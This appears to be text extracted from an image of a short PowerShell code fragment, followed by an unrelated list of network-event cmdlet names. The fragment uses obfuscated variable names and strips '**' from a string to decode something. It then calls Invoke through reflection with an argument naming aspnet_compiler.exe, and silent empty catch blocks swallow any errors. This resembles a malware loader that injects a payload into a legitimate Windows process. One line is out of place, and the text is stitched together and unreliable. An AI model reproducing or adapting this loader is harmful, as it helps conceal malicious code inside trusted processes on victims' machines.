 46 try
47 {
48
49 $HYYAW42 = $JSEEESWR.Replace("**", "")
50
51 $SEYEYHHSSSSSSW = [object[]]($HYYAW42, $UUSW23)
52
$HYYAW42 = C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe
53
54 $EUZW.$JDRU32.Invoke($null, $SEYEYHHSSSSSSW)
55
56 } catch { }
57 } catch { }
Add-NetEventNetworkAdapter
Add-NetEventPacketCaptureProvider
Add-NetEventProvider
Add-NetEventVFPProvider
Add-NetEventVmNetworkAdapter
Add-NetEventVmSwitchProvider
Add-NetEventWFPCaptureProvider
Add-NetIPHttpsCertBinding